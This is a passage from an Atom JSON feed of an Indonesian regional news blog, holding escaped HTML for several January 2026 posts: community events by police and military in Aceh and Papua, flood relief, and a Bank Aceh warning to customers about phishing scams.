oleh Danpos Ilu Lettu Inf M. Deni Ramadhan sebagai bentuk kepedulian Satgas Yonif 112\/DJ Pos Ilu terhadap kesehatan warga yang ada Distrik Ilu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan acara dimulai dengan sambutan yang dibuka langsung oleh Asisten 2 Bapak Esau Karoba mewakili Bapak Bupati Puncak Jaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan yang diawali dengan jalan sehat, kemudian senam dan pembagian doorprize ini berlangsung aman, lancar dan penuh antusias dari seluruh warga yang terlibat dalam Kegiatan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu warga yang bernama Joni Walker (27 Tahun) yang ikut serta dalam kegiatan ini juga mengungkapkan rasa terima kasihnya atas segala kebaikan dan kepedulian dari Personel TNI khususnya Pos Ilu,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami berterima kasih atas segala kepedulian dan kebaikan dari bapak TNI Pos Ilu Kepada kami semoga kegiatan ini dapat mencegah warga Distrik Ilu dari segala penyakit\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Acara ini Kami TNI khususnya Satgas Yonif 112\/DJ Pos Ilu, akan terus berusaha untuk mengajak warga yang ada di sekitaran Distrik Ilu agar mereka selalu menjaga kesehatan dan pola makan serta agar berolahraga agar terhindar dari segala penyakit.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3113171948010133428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html","title":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2320743744979962592"},"published":{"$t":"2026-01-20T04:54:08.959-08:00"},"updated":{"$t":"2026-01-20T04:54:17.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Serahkan 300 Kasur dan Dana Tunggu Hunian untuk Korban Bencana di Ketambe"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane \u003C\/b\u003E\u003C\/i\u003E— Kapolda Aceh Irjen Pol. Drs. Marzuki Ali Basyah menyerahkan bantuan kemanusiaan berupa 300 unit kasur tidur, sembako, dan Dana Tunggu Hunian (DTH) kepada korban bencana banjir bandang yang rumahnya hanyut di Kecamatan Ketambe, Kabupaten Aceh Tenggara, Selasa, 20 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERatusan kasur tersebut merupakan bantuan dari Kapolda Aceh bersama Yayasan PT Mapanbumi, Paramitha Foundation, serta Yayasan HOPE. Selain kasur, Kapolda Aceh juga menyerahkan secara simbolis Dana Tunggu Hunian sebesar Rp1,8 juta untuk jangka waktu tiga bulan kepada para korban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeluruh bantuan tersebut diantar langsung oleh Kapolda Aceh ke lokasi terdampak banjir bandang di Kecamatan Ketambe. Hal itu merupakan wujud kepedulian serta kehadiran negara di tengah masyarakat yang sedang mengalami musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Kapolda Aceh juga bertemu dan berinteraksi langsung dengan para korban banjir bandang. Abituren Akabri 1991 itu ingin melihat secara langsung kondisi warga sekaligus menanyakan kebutuhan mendesak yang diperlukan para korban, terutama dalam menyambut bulan suci Ramadan pada Februari mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya bersama pejabat utama Polda Aceh, didampingi Kapolres Aceh Tenggara beserta unsur Forkopimda, mengantar langsung bantuan kasur dan Dana Tunggu Hunian untuk korban banjir bandang di Ketambe. Sekaligus ingin menanyakan langsung apa saja kebutuhan mendesak para korban, khususnya menjelang bulan suci Ramadan,” ujar Irjen Pol. Marzuki Ali Basyah di sela-sela kunjungannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJenderal bintang dua asal Tangse itu juga mengajak seluruh pihak untuk bersama-sama memberikan dukungan serta perhatian secara berkelanjutan terhadap kebutuhan para korban bencana banjir bandang, terutama menjelang bulan suci Ramadan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, dalam kunjungan kerjanya, Kapolda Aceh turut menyampaikan apresiasi dan rasa bangga kepada Kapolres Aceh Tenggara AKBP Yulhendri, unsur Forkopimda, serta seluruh masyarakat atas berbagai upaya penanggulangan bencana banjir bandang yang melanda wilayah tersebut pada 27 November 2025 lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkat sinergi dan kerja sama yang solid dari seluruh pihak, kata Kapolda Aceh, Kabupaten Aceh Tenggara tercatat sebagai daerah pertama yang berhasil menurunkan status dari tanggap darurat bencana ke tahap pemulihan pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMarzuki juga menilai, kekompakan dan semangat kebersamaan yang ditunjukkan oleh seluruh elemen masyarakat tersebut sejalan dengan moto “sepakat segenep” yang menjadi identitas dan karakter Kabupaten Aceh Tenggara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2320743744979962592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-serahkan-300-kasur-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2320743744979962592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2320743744979962592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-serahkan-300-kasur-dan.html","title":"Kapolda Aceh Serahkan 300 Kasur dan Dana Tunggu Hunian untuk Korban Bencana di Ketambe"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB5BTH2DpUVEggk_vQXR-WCqEdblFMTx0MUgFKon_WroIojC_XIvMakNxgAStZCbZ6CMUFhYaxhUU4a_dEOXDxznPQ2sIgU4VaJRbdvQ9IaESFJdBmGbEFmRbufkCKFOweibo_bMuSDU5HYTv-f0EbRKJ-rh6aOftZYbCAdUlCqKPnaYLceKgCDsWjjKp6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5479071885685561372"},"published":{"$t":"2026-01-19T19:33:28.936-08:00"},"updated":{"$t":"2026-01-19T19:33:35.799-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Waspada Gebyar Undian Berhadiah, Bank Aceh Imbau Nasabah Jaga Kerahasiaan Data Pribadi dan Abaikan Pesan Hoax"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh -\u003C\/b\u003E\u003C\/i\u003E Sehubungan dengan maraknya upaya penipuan yang mengatasnamakan PT Bank Aceh Syariah baik berupa iming-iming hadiah Gebyar Bank ataupun Undian Berhadiah Bank Aceh, manajemen Bank Aceh secara resmi mengeluarkan menghimbau kepada seluruh nasabah untuk senantiasa waspada terhadap berbagai modus operandi hoax yang beredar melalui media sosial, aplikasi pesan singkat, maupun telepon seluler.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBelakangan ini, ditemukan sejumlah akun palsu dan pesan berantai yang menjanjikan hadiah dengan syarat mudah yang mencatut nama Bank Aceh. Hal ini merupakan upaya phishing atau penipuan yang bertujuan untuk mencuri data pribadi dan saldo rekening nasabah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama Bank Aceh, Fadhil Ilyas melalui Sekretariat Perusahaan Bank Aceh Ilham Novrizal, menegaskan bahwa keamanan dana dan data nasabah adalah prioritas utama perbankan. Namun, keamanan tersebut memerlukan kolaborasi aktif dari sisi nasabah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengamati adanya peningkatan upaya penipuan digital yang semakin canggih. Pelaku seringkali menggunakan identitas palsu yang sangat mirip dengan identitas resmi Bank Aceh untuk mengelabui masyarakat. Kami mengimbau dengan sangat agar nasabah jangan pernah memberikan data sensitif kepada siapa pun, termasuk pihak yang mengaku sebagai karyawan bank,\" ujar Ilham.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Ilham menekankan bahwa Bank Aceh tidak pernah meminta informasi rahasia melalui saluran yang tidak resmi.\u003C\/div\u003E\u003Cdiv\u003E\"Perlu diingat bahwa Bank Aceh tidak pernah meminta PIN, Password, kode OTP melalui media sosial maupun telepon. Jika ada yang meminta data tersebut, kami pastikan itu adalah hoax dan upaya penipuan. Segera abaikan dan laporkan melalui kanal resmi kami,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan laporan yang diterima, terdapat modus utama yang sering digunakan oleh pelaku kejahatan yaitu informasi mengenai pemenang undian berhadiah yang mengharuskan nasabah memberikan data akun atau membayar biaya administrasi tertentu serta akun-akun yang menggunakan logo Bank Aceh proaktif menghubungi nasabah melalui pesan pribadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBank Aceh memberikan panduan bagi nasabah agar terhindar dari kerugian finansial diantaranya pastikan nasabah hanya berinteraksi dengan akun media sosial resmi Bank Aceh, jangan pernah membagikan kode OTP (One-Time Password) kepada siapa pun. Kode ini adalah kunci akses terakhir ke rekening nasabah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelalu gunakan aplikasi Action Mobile Banking yang diunduh langsung dari Google Play Store atau Apple App Store dan hindari mengklik tautan dari nomor tidak dikenal yang mengarahkan pada pengisian data pribadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mendapatkan informasi yang akurat dan melakukan pengaduan, nasabah dapat menghubungi Contact Center: 1500845 dan Website Resmi: www.bankaceh.co.id\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bank Aceh terus berkomitmen untuk memperkuat sistem keamanan siber kami secara berkelanjutan. Kami mengajak seluruh nasabah untuk berkomitmen\u0026nbsp; dalam menjaga keamanan finansial di era digital ini,\" tutup Ilham.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5479071885685561372\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/waspada-gebyar-undian-berhadiah-bank.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5479071885685561372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5479071885685561372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/waspada-gebyar-undian-berhadiah-bank.html","title":"Waspada Gebyar Undian Berhadiah, Bank Aceh Imbau Nasabah Jaga Kerahasiaan Data Pribadi dan Abaikan Pesan Hoax"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilseGe-yUkwAS8xpAXkRA0hZmH5DQHXeVmPwSsKyx1XzI52XGYwid1rdifQP7cvxLYSuYwXr7AXVxazoaLC18Dv7av_6_BobudiLiJiI-Hz4f2xwRBRcMgum6jcxfDv90RAyDqZnAaoNPkn4I9yEZwS7gx9gC0MP0I1whAEQCjye0PoFWIuk6IACPttXFO=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6261420142379931054"},"published":{"$t":"2026-01-19T19:25:48.721-08:00"},"updated":{"$t":"2026-01-19T19:25:58.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Apresiasi Pemkab Aceh Tenggara: Daerah Pertama Turunkan Status Darurat Bencana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane\u003C\/b\u003E\u003C\/i\u003E — Kapolda Aceh Irjen Pol. Marzuki Ali Basyah mengapresiasi dan mengungkapkan rasa bangganya kepada Kapolres dan Forkopimda Aceh Tenggara atas berbagai upaya yang dilakukan dalam penanggulangan bencana, sehingga kabupaten tersebut menjadi daerah pertama yang menurunkan status dari darurat bencana ke pemulihan pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya sangat bangga terhadap Polres Aceh Tenggara dan seluruh unsur Forkopimda, karena kabupaten inilah yang pertama menurunkan status dari darurat bencana ke pemulihan pascabencana,” kata Irjen Pol. Marzuki Ali Basyah saat melakukan kunjungan kerja ke Kabupaten Aceh Tenggara, Senin, 19 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJenderal bintang dua asal Tangse itu menyebutkan bahwa keberhasilan tersebut tidak terlepas dari kerja sama antara bupati, Forkopimda, kapolres, dandim, serta seluruh unsur masyarakat yang bahu-membahu menyelesaikan berbagai persoalan, khususnya dalam penanganan bencana di daerah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kerja sama dan kekompakan tersebut sejalan dengan moto “sepakat segenep” yang menjadi julukan Kabupaten Aceh Tenggara. Ia juga meminta agar moto tersebut terus digelorakan dalam membangun Kabupaten Aceh Tenggara ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAbituren Akabri 1991 itu juga mengaku melihat langsung dan menerima laporan bahwa selama ini bupati, kapolres, dan dandim senantiasa hadir di tengah masyarakat dengan memberikan bantuan kepada warga terdampak bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya melihat semua unsur berperan. Walaupun dari pusat belum ada bantuan, tetapi dari pemerintah setempat sudah ada. Kapolres juga ikut turun ke lapangan bersama personel. Saat itu tentu tidak mudah, karena pada umumnya mereka juga merupakan korban bencana. Namun, karena kerja sama dan semangat sepakat segenep di sini sudah berjalan dengan baik, maka semua bisa dilakukan. Ini tolong dipertahankan dan ditingkatkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi samping itu, Kapolda Aceh juga mengajak seluruh elemen masyarakat agar setiap persoalan yang ada di Kabupaten Aceh Tenggara diselesaikan dengan prinsip sepakat segenep guna mempercepat pemulihan. Saat bencana pertama kali terjadi, Aceh Tenggara menjadi daerah pertama yang dikunjungi Presiden Prabowo. Hal tersebut menunjukkan bahwa komunikasi dan kepemimpinan Forkopimda sangat cakap dan berjalan dengan baik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa turut mengajak masyarakat untuk mendukung berbagai upaya yang telah dilakukan pemerintah untuk bangkit dari bencana. Jika masih terdapat kekurangan, ia meminta agar diperbaiki bersama, bukan justru mencari kelemahan dan mengeksposnya ke media, melainkan menjadikannya sebagai bahan evaluasi untuk dibangun dan diselesaikan secara kolektif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Setiap persoalan mari kita selesaikan bersama dan tidak perlu lagi mencari kekurangan-kekurangan. Ingat, kesempurnaan itu hanya milik Allah. Kita semua memiliki keterbatasan. Kegagalan itu hal yang biasa, mari kita perbaiki. Kita saja yang setiap hari makan nasi, sehari tiga kali, pasti ada saatnya lidah tergigit. Artinya, seberpengalaman apa pun seseorang, pasti ada kekurangannya. Untuk itu, mari kita saling menutupi dan membangun bersama Kota Kutacane yang kita cintai ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir, Kapolda Aceh mengajak seluruh pihak untuk bersama-sama melihat berbagai kekurangan yang ada agar dapat didukung dan dibantu. Salah satu tujuan kunjungannya ke Aceh Tenggara, kata dia, adalah untuk melihat langsung apa saja yang masih perlu dibantu, terlebih menjelang bulan suci Ramadan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya ke sini ingin meninjau langsung dan melihat apa yang perlu didukung. Kita memiliki empat unit helikopter dan juga membawa bantuan sembako. Apalagi sebentar lagi memasuki bulan puasa, mari kita siapkan apa yang dibutuhkan masyarakat, kita data kebutuhannya, serta mendistribusikannya kepada masyarakat. Dengan begitu, semangat sepakat segenep ini dapat terus kita pertahankan,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6261420142379931054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-apresiasi-pemkab-aceh-tenggara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6261420142379931054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6261420142379931054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-apresiasi-pemkab-aceh-tenggara.html","title":"Kapolda Apresiasi Pemkab Aceh Tenggara: Daerah Pertama Turunkan Status Darurat Bencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2364520553287532852"},"published":{"$t":"2026-01-19T01:11:08.495-08:00"},"updated":{"$t":"2026-01-19T01:11:19.898-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polres Aceh Besar Gelar Zikir Dan Do'a Bersama Dalam Rangka Muhasabah Dan Do'a Untuk Korban Bencana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar,-\u003C\/b\u003E\u003C\/i\u003E Polres Aceh Besar menggelar Zikir dan Doa bersama dalam rangka muhasabah dan sebagai bentuk empati serta kepedulian terhadap para korban bencana banjir dan tanah longsor yang terjadi di wilayah Aceh serta beberapa wilayah di Sumatera yang dilaksanakan di lapangan Mapolres setempat, Senin (19\/01\/2025)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EZikir dan doa bersama ini dipimpin langsung oleh Ustadz H.Zul Arafah dan diikuti oleh para Pejabat Utama (PJU) Polres Aceh Besar, unsur Forkopimda, tokoh agama,tamu undangan, ketua Bhayangkari Cabang Aceh Besar Ny.Iroy Chairul Ikhsan beserta pengurus dan Bhayangkari, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuasana khusyuk terasa saat seluruh jamaah memanjatkan doa agar para korban diberikan ketabahan, keselamatan, serta agar daerah terdampak bencana segera pulih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., dalam sambutannya mengatakan kegiatan Zikir dan Doa bersama ini merupakan wujud kepedulian Polres Aceh Besar terhadap saudara-saudara yang terdampak bencana alam di beberapa daerah serta sebagai upaya untuk meningkatkan kesadaran masyarakat akan solidaritas dan kepedulian sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Zikir dan doa bersama ini kami laksanakan sebagai wujud empati dan kepedulian Polres Aceh Besar bersama seluruh elemen terhadap para korban bencana banjir dan longsor. Kita memohon pertolongan dan perlindungan dari Allah SWT dalam menghadapi berbagai masalah dan cobaan hidup, ujar Kapolres.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui zikir dan doa bersama 